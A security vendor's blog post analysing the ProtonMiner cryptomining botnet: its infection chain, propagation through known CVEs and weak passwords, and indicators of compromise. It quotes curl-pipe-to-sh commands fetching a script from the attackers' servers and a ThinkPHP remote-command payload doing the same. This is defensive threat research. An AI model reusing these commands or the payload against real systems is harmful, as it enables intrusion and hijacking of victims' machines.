Security is sometimes a very simple business: if you rely on weak passwords and use root access, there is a high chance that someone will develop a malware to hack your database or web service.
This blog post provides a recent example for this truth: ProtonMiner, a new cryptocurrency miner hijacker discovered by Alibaba Cloud security team, which became extremely active since mid-February 2019. The post provides a clear analysis of the malware - how it infects, how it propagates to additional victims, its impact, and its recent distribution trend; the post also offers security recommendations to avoid it.
Yohai Einav, Principal Security Researcher, Alibaba Cloud Security Innovation Labs
Security researchers at Alibaba Cloud have recently detected an outburst of a new cryptocurrency miner hijacker, which they named "ProtonMiner". This miner was very likely created by the same attacker's group mentioned by TrendMicro in their December 2018 blog post. The botnet initially propagated slowly using several old vulnerabilities in ElasticSearch, yet, since mid-February we saw its popularity grow considerably as it expanded its attack surface.
This blog post provides details on how the botnet propagates itself, as well as our security recommendations for end users to avoid being infected.

Step 1: The attacker controls the compromised hosts and runs one of following commands to download uuu.sh (or update.sh, which has identical content):
/bin/bash -c curl -fsSL http://45.76.122.92:8506/IOFoqIgyC0zmf2UR/uuu.sh |sh

/bin/bash -c curl -fsSL http://207.148.70.143:8506/IOFoqIgyC0zmf2UR/uuu.sh |sh Step 2: The uuu.sh (or update.sh) script downloads three files: a trojan, a miner and a mining configuration file. The miner will mine cryptocurrency on the compromised host, while the trojan will continue to distribute to other uncompromised hosts.

The uuu.sh script firstly tries to update /etc/devtools, and test whether the current account has root privilege. Only when it is root the main part of script would execute and mining would start.
#!/bin/sh
echo 1 > /etc/devtools
if [ -f "$rtdir" ]
then
echo "i am root"
echo "goto 1" >> /etc/devtools
\# download & attack
fi Other parts of script consist of typical mining botnet behavior: it first detects and kills process of other mining groups, adds itself to crontab, and alters iptables configuration to allow communication on certain ports. However, the attacker seems to be more cautious than other malicious script authors in following aspects:
The propagation module of ProtonMiner is named "systemctI" and is written in Go language. Its main function is as following:


The trojan first initializes the ip list and weak password list to start the scanning. The initialization is done by requesting and downloading the lists from the following URLs:
https://pixeldra.in/api/download/I9RRye (IP address CIDR blocks)
https://pixeldra.in/api/download/-7A5aP (weak passwords)
After that, it enters the mainScan() function, which contains multiple sub-functions to scan and exploit services.

This is the list of impacted services and corresponding vulnerabilities:
| Service | Vulnerability |
| Hadoop | Unauthorized access |
| Drupal | CVE-2018-7600 |
| Redis | Unauthorized access |
| Spring Data Commons | CVE-2018-1273 |
| SQL Server | Weak password |
| Elastic Search | CVE-2014-3120 CVE-2015-1427 |
| Weblogic | CVE-2017-10271 |
| ThinkPHP | Two RCEs(Remote Command Execution) including CVE-2018-20062 |
For example, here it is a ThinkPHP payload (the infected host name is masked for privacy issue):
POST /index.php?s=captcha HTTP/1.1%0d%0aHost: 47.244.[xxx].xxx=system&method=get&server[REQUEST_METHOD]=url -fsSLhttp://45.76.122.92:8506/IOFoqIgyC0zmf2UR/uuu.sh |sh
After extending its attack surface, ProtonMiner's distribution gained momentum, and reached a peak of about one thousand plus infections around mid-February of this year.

Figure 1: Daily distribution of devices infected by ProtonMiner
C&C servers:
45.76.122.92
207.148.70.143
Files:
| Filename | md5 |
| update.sh | ce10c8da626e5c24eab3e2f7e496cb57 (same as uuu.sh) |
| config.json | 26baedfa378af63a2a566a7f672d5276 |
| systemctI | 359e7272c933c710476955508d687ad3 |
| devtool | 5e6b6fcd7913ae4917b0cdb0f09bf539 |
Pool address:
xmr.pool.minergate.com:45700
Usernames at pool:
xjkhjjkasd@protonmail.com
dashcoin230cdd@protonmail.com
alksjewio@protonmail.com
23odi093dd@protonmail.com
olpeplckdd3@protonmail.com
Alibaba Cloud Security: 2018 Cryptocurrency Mining Hijacker Report
Countrywide Spread of Database-Cracking Watchdogs Mining Worm: Issues and Countermeasures

32 posts | 15 followers
FollowAlibaba Cloud Community - February 11, 2026
Alibaba Clouder - January 14, 2021
Alibaba Clouder - June 11, 2019
CloudSecurity - September 11, 2025
Alibaba Cloud Security - August 29, 2019
Alibaba Cloud Security - May 15, 2019

32 posts | 15 followers
Follow WAF(Web Application Firewall)
WAF(Web Application Firewall)
A cloud firewall service utilizing big data capabilities to protect against web-based attacks
Learn More Web Hosting Solution
Web Hosting Solution
Explore Web Hosting solutions that can power your personal website or empower your online business.
Learn More Web App Service
Web App Service
Web App Service allows you to deploy, scale, adjust, and monitor applications in an easy, efficient, secure, and flexible manner.
Learn More Security Center
Security Center
A unified security management system that identifies, analyzes, and notifies you of security threats in real time
Learn MoreMore Posts by Alibaba Cloud Security